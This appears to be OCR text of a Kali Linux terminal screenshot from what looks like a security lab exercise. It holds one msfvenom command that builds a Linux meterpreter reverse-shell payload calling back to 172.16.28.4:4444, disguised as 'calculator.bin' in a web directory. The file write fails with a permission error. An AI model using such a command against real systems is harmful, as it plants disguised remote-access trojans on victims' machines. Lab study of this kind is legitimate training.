 YachaVenkataRakesh_Kali_Master [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal May 13 20:59 1
yvrakesh@yvrakesh: ~
yvrakesh@yvrakesh: ~ yvrakesh@yvrakesh: ~
┌──(yvrakesh㉿yvrakesh)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.16.28.4 LPORT=4444 -f elf -o /var/www/calculator.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Error: Permission denied @ rb_sysopen - /var/www/calculator.bin
┌──(yvrakesh㉿yvrakesh)-[~]
└─$
KALI
BY OFFENSIVE SECURITY
Right Ctrl
08:59 PM
13-05-2021